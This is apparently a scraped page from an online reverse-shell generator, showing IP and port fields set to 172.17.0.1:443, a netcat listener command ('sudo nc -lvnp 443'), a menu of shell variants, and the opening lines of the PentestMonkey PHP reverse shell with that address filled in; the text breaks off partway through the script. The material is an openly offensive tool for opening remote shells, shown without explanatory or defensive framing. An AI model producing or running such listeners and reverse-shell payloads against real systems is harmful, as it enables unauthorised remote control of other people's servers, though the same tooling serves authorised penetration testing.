 IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy to clipboard
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;